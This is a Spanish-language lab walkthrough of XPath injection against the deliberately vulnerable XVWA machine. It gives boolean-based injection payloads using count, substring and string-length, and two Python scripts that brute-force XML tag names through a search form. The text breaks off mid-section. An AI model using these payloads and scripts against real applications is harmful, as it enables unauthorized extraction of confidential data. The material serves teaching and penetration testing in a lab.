- Tags:
Definición
XPath es un lenguaje de consultas utilizado en XML que permite buscar y recuperar información específica de documentos XML. Sin embargo, al igual que otros lenguajes de programación y consultas, XPath también puede tener vulnerabilidades que los atacantes pueden aprovechar para comprometer la seguridad de una aplicación web.
Las vulnerabilidades XPath son aquellas que se aprovechan de las debilidades en la implementación de consultas XPath en una aplicación web. A continuación, se describen algunos tipos de vulnerabilidades comunes:
- Inyección: los atacantes pueden utilizar inyección de código malicioso en las consultas XPath para alterar el comportamiento esperado de la aplicación. Por ejemplo, pueden agregar una consulta maliciosa que recupere toda la información del usuario, incluso información confidencial como contraseñas.
- Fuerza bruta: los atacantes pueden utilizar técnicas de fuerza bruta para adivinar las rutas de XPath y recuperar información confidencial. Esta técnica se basa en intentar diferentes rutas hasta encontrar una que devuelva información confidencial.
- Recuperación de información del servidor: los atacantes pueden utilizar consultas XPath maliciosas para obtener información sobre el servidor, como el tipo de base de datos, la versión de la aplicación, etc. Esta información puede ayudar a los atacantes a planear ataques más sofisticados.
- Manipulación de respuestas: los atacantes pueden manipular las respuestas XPath de la aplicación web para obtener información adicional o alterar el comportamiento de la aplicación. Por ejemplo, pueden modificar una respuesta XPath para crear una cuenta de usuario sin permiso.
Para protegerse contra las vulnerabilidades de XPath, es importante validar todas las entradas de usuario y evitar la construcción dinámica de consultas en este lenguaje. Además, se recomienda restringir los permisos de acceso a los recursos de la aplicación web y mantener actualizado el software y los sistemas operativos. Por último, se recomienda utilizar herramientas de análisis de seguridad y realizar pruebas de penetración regulares para identificar y corregir cualquier vulnerabilidad en la aplicación web.
Explotación de Inyecciones XPath en Laboratorio
Lo primero que haremos será descargarnos una máquina vulnerable de Vulnhub llamada Xtreme Vulnerable. Luego ingresaremos a través del navegador al servicio que corre por el puerto 80, específicamente en la ruta /xvwa en la pestaña que dice Setup/Reset, ahora le damos a Submit/Reset. Volvemos hacia atrás y entramos en XPATH Injection, es acá donde vamos a trabajar.
==Una recomendación que doy es que ingresen dentro de la máquina en el directorio /var/www/html/xvwa/vulnerabilities/xpath y modifiquen el archivo coffee, agregándole una linea nueva para más dificultad con etiquetas <Secret>Esto es un secreto que no deberias ver</Secret>== Luego un service apache2 restart y listo.
Para tener mayor claridad acerca del contenido que vamos a manipular voy a colocar el código de archivo coffee.xml
<Coffee ID="6">
<ID>6</ID>
<Name>Caffé corretto</Name>
<Desc>Caffè corretto is an Italian beverage that consists of a shot of espresso with a shot of liquor, usually grappa, and sometimes sambuca or brandy. It is also known (outside of Italy) as an "espresso corretto". It is ordered as "un caffè corretto alla grappa," "[…] corretto alla sambuca," or "[…] corretto al cognac," depending on the desired liquor.</Desc>
<Price>$6.01</Price>
</Coffee>
<Coffee ID="7">
<ID>8</ID>
<Name>Caffé latte</Name>
<Desc>In Italy, latte means milk. What in English-speaking countries is now called a latte is shorthand for "caffelatte" or "caffellatte" ("caffè e latte"). The Italian form means "coffee and milk", similar to the French café au lait, the Spanish café con leche and the Portuguese café com leite. Other drinks commonly found in shops serving caffè lattes are cappuccinos and espressos. Ordering a "latte" in Italy will get the customer a glass of hot or cold milk. Caffè latte is a coffee-based drink made primarily from espresso and steamed milk. It consists of one-third espresso, two-thirds heated milk and about 1cm of foam. Depending on the skill of the barista, the foam can be poured in such a way to create a picture. Common pictures that appear in lattes are love hearts and ferns. Latte art is an interesting topic in itself.</Desc>
<Price>$6.04</Price>
</Coffee>
<Coffee ID="8">
<ID>8</ID>
<Name>Café mélange</Name>
<Desc>Café mélange is a black coffee mixed (french "mélange") or covered with whipped cream, very popular in Austria, Switzerland and the Netherlands.</Desc>
<Price>$3.06</Price>
</Coffee>
<Coffee ID="9">
<ID>9</ID>
<Name>Cafe mocha</Name>
<Desc>Caffè Mocha or café mocha, is an American invention and a variant of a caffe latte, inspired by the Turin coffee beverage Bicerin. The term "caffe mocha" is not used in Italy nor in France, where it is referred to as a "mocha latte". Like a caffe latte, it is typically one third espresso and two thirds steamed milk, but a portion of chocolate is added, typically in the form of sweet cocoa powder, although many varieties use chocolate syrup. Mochas can contain dark or milk chocolate.</Desc>
<Price>$4.05</Price>
</Coffee>
<Coffee ID="10">
<ID>10</ID>
<Name>Cappuccino</Name>
<Desc>A cappuccino is a coffee-based drink made primarily from espresso and milk. It consists of one-third espresso, one-third third heated milk and one-third milk foam and is generally served in a 6 to 8-ounce cup. The cappuccino is considered one of the original espresso drinks representative of Italian espresso cuisine and eventually Italian-American espresso cuisine.</Desc>
<Price>$3.06</Price>
</Coffee>
</Coffees>Al ingresar veremos un panel para realizar una búsqueda de Cafés, por lo tanto probemos colocar el número “1” para ver que sucede.

Vemos que nos dan información acerca de su ID que es “1”, el ítem correspondiente a esa ID que es un Café Affogato y la descripción del mismo.
Como pudimos ver antes, el contenido de esta “web” no se encuentra en una base de datos como tal, si no que se emplea un archivo XML que define etiquetas a las cuales se les aplica un filtro en la búsqueda.
Si nosotros en la máquina víctima estando en el directorio /var/www/html/xvwa/vulnerabilities/xpath hacemos un python3 -m http.server 8084 y luego en nuestra máquina propia hacemos un wget http://192.168.0.139:8084/home.php descargaremos el archivo home.php que se encarga de manipular las peticiónes, esto lo hacemos para ver por dentro como es que se tramita la Query de la búsqueda de Cafés.

El Coffees hace alusión a la etiqueta principal/raíz del archivo coffee.xml la que se abre y cierra al inicio y al final del archivo, luego la etiqueta Coffee es una “Sub-etiqueta” que está dentro de la etiqueta principal, y luego ID corresponde al valor numérico que apunta a un café especifico de los diez existentes. Nosotros al poner el número “1” en el buscador de cafés, estamos haciendo lo siguiente.
/Coffees/Coffee[@ID='1']
Al principio a la hora de ejecutar una inyección XPath se asemeja mucho a una SQLI (SQL Injection) por lo tanto es importante darse cuenta en que momento hay que ejecutar este tipo de inyección.
Lo primero que intentaremos realizar como atacantes cuando vemos un panel jugoso como el que estamos viendo, es intentar probar de todo Inyecciones SQL y demás, por lo tanto probemos eso.
/Coffees/Coffee[@ID=''or '1'='1']
Dejamos la ultima comilla simple sin cerrar para que la misma Query sea la que se encargue de hacerlo.

Ahora sigamos como normalmente haríamos con una inyección común, pero nos vamos a dar cuenta que no funcionará porque no hay una base de datos como tal.

Este es un escenario que podría llegar a tocarnos en el que parece que existe una vulnerabilidad a Inyección SQL pero las Querys no consiguen encajar del todo una vez empezamos a indagar mas a fondo, es en este punto donde nos deberíamos cuestionar el uso de Inyecciones XPATH.
Web para apoyarnos y entender más en profundidad Hacktricks XPATH Injection
Descubriendo la/las etiqueta/s principales/raíz del archivo XML
Nosotros como atacantes a la hora de efectuar una XPath Injection lo que debemos intentar es identificar las etiquetas principales existentes del archivo XML, las Sub-Etiquetas, los atributos (ID, Name, Desc, Price y nuestra etiqueta Secret).
Crearemos un archivo llamado data.xml en el que iremos recopilando la información que vamos a ir consiguiendo con la inyección.
Identificando cantidad de etiquetas primarias/raíz
Lo primero que haremos será identificar cuantas etiquetas primarías/raíz existen en el archivo XML, para eso haremos lo siguiente.
1' and count(/*)='1
En este caso lo que hacemos es indicar que el producto es 1 y además le concatenamos una Query adicional que debe ser correcta para que nos muestre ese primer producto, todo esto por el uso del and ya que si una de las dos Querys no funciona, ninguna de las dos lo hará. Con count(/*) realizamos un conteo del total de etiquetas raíz que existen.

Debemos ir cada vez subiendo el numero hasta que no nos muestre mas información, es ahí cuando vamos a saber la cantidad exacta de etiquetas principales/raíz que existen en el archivo XML.

Identificando nombres de etiquetas primarias/raíz
Ahora para descubrir el nombre de esta etiqueta principal que hemos descubierto que existe, lo que podemos hacer es esto
1' and substring(name(/*[1]),1,1)='C
Lo que hacemos con el uso de name y los corchetes [1], es indicar que queremos saber cual es el nombre de la primera etiqueta primaria/raíz, que en este caso solo existe una como pudimos ver, pero si existieran cuatro por ejemplo, pondríamos [4].
Con substring(,1,1) indicamos que el primer caracter del nombre de la etiqueta primaria/raíz es igual a C, si nos muestra información es porque C es un carácter válido, de esta forma vamos a hacer Fuzzing hasta encontrar el nombre completo de la etiqueta.

Si pusiéramos un caracter que no es válido o no coincide con el nombre de la etiqueta primaria/raíz no nos mostraría información.
Identificando longitud del nombre de la etiqueta primaria/raíz
Podemos conseguir la longitud del nombre de la etiqueta que hemos descubierto haciendo uso de string-length

1' and string-length(name(/*[1]))>='2
En este caso estamos preguntando si el nombre de la etiqueta primaria/raíz posee una longitud mayor o igual a 2 caracteres.

Ahora probemos con menos, ya que sabemos que no posee mas de ocho caracteres.
Identificando nombre completo de la etiqueta primaria/raíz con script de Python3
Para hacer esto mucho mas rápido vamos a hacer un script sencillo en Python3 para automatizar todo.
#!/usr/bin/python3
from pwn import *
import requests
import time
import sys
import pdb
import string
import signal
def def_handler(sig, frame):
print("\n\n[!] Saliendo...")
sys.exit(1)
# Ctrl+C
signal.signal(signal.SIGINT, def_handler)
# Variables globales
main_url = "http://192.168.0.139/xvwa/vulnerabilities/xpath/"
characters = string.ascii_letters
def xPathInjection():
data = ''
p1 = log.progress("Fuerza bruta")
p1.status("Inciando ataque de fuerza bruta")
time.sleep(2)
p2 = log.progress("Data")
for position in range(1, 8):
for character in characters:
post_data = {
'search': "1' and substring(name(/*[1]),%d,1)='%s" % (position, character),
'submit': ''
}
r = requests.post(main_url, data=post_data)
if len(r.text) != 8681:
data += character
p2.status(data)
break
p1.success("Ataque de fuerza bruta concluido")
p2.success(data)
if __name__ == '__main__':
xPathInjection()Con este script ya descubrimos el nombre de la etiqueta primaria/raíz que es “Coffees”, por lo tanto lo ideal sería que lo representemos en nuestro archivo data.xml para ir anotando la información obtenida.
Ahora que descubrimos el nombre de la única etiqueta principal/raíz, pasemos a descubrir el nombre de las Sub-Etiquetas o Etiquetas secundarias.
Identificando cantidad de Sub-Etiquetas/Etiquetas-secundarias
Para realizar esto es muy similar al caso de las etiquetas primarias, por lo tanto haremos lo siguiente. Recordemos que a modo de referencia sabemos que son diez las etiquetas secundarias, correspondientes a los diez tipos de cafés

1' and count(/*[1]/*)>='10
Con /*[1] hacemos alusión a la etiqueta primaria que hemos descubierto, luego le agregamos un */ para hacer alusión a las Etiquetas secundarias indicando si posee un numero de Etiquetas >= mayor o igual a diez, que como sabemos es correcto.
Al conseguir esta información tomemos apuntes en nuestro archivo data.xml.

Identificando el nombre de las Sub-Etiquetas/Etiquetas-secundarias
Ahora hallemos los nombres de estas Sub-Etiquetas.
Para identificar sus nombres es muy similar a lo que hicimos cuando identificamos el nombre de la etiqueta primaria/raíz

1' and substring(name(/*[1]/*[1]),1,1)='C
Ya sabemos para que sirve el substring(,1,1) y el name(), ahora tenemos que entender que el primer /*[1] hace alusión a la etiqueta primaria/raíz, el segundo /*[1]/*[1] hace alusión a la primera Sub-Etiqueta dentro de la etiqueta raíz, nosotros como ya sabemos que existen diez Sub-Etiquetas, lo que deberíamos hacer es a nuestro script agregarle otro iterable pero en el siguiente campo %d tal que así (/*[1]/*[%d]) ya que ahí especificamos un rango del 1-10 para hacer referencia a cada Sub-Etiqueta, de esta forma hallaríamos el nombre de todas ellas.
Ahora modifiquemos nuestro código anterior para crear una automatización de esto, consiguiendo así fácilmente el nombre de todas las Sub-Etiquetas existentes.
#!/usr/bin/python3
from pwn import *
import requests
import time
import sys
import pdb
import string
import signal
def def_handler(sig, frame):
print("\n\n[!] Saliendo...")
sys.exit(1)
# Ctrl+C
signal.signal(signal.SIGINT, def_handler)
# Variables globales
main_url = "http://192.168.0.139/xvwa/vulnerabilities/xpath/"
characters = string.ascii_letters
def xPathInjection():
data = ''
p1 = log.progress("Fuerza bruta")
p1.status("Inciando ataque de fuerza bruta")
time.sleep(2)
p2 = log.progress("Data")
for position in range(1, 7):
for character in characters:
post_data = {
'search': "1' and substring(name(/*[1]/*[1]),%d,1)='%s" % (position, character),
'submit': ''
}
r = requests.post(main_url, data=post_data)
if len(r.text) != 8686 and len(r.text) != 8687:
data += character
p2.status(data)
break
p1.success("Ataque de fuerza bruta concluido")
p2.success(data)
if __name__ == '__main__':
xPathInjection()Identificando cantidad de atributos existentes dentro de las Sub-Etiquetas/Etiquetas-secundarias
Para identificar estos atributos existentes tales como ID, Name, Price, Desc, y Secret, lo que debemos hacer es lo siguiente.
